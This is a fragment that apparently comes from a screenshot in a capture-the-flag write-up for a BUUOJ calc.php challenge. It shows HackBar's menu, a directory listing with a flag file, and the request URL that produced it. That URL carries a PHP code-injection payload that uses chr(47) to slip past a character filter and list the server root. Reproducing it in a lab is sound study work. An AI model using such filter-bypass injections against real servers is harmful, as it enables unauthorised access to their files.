 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=>
string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3)
"usr" [23]=> string(3) "var" }
中A
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:28587/calc.php? num=var_dump(scandir(chr(47)));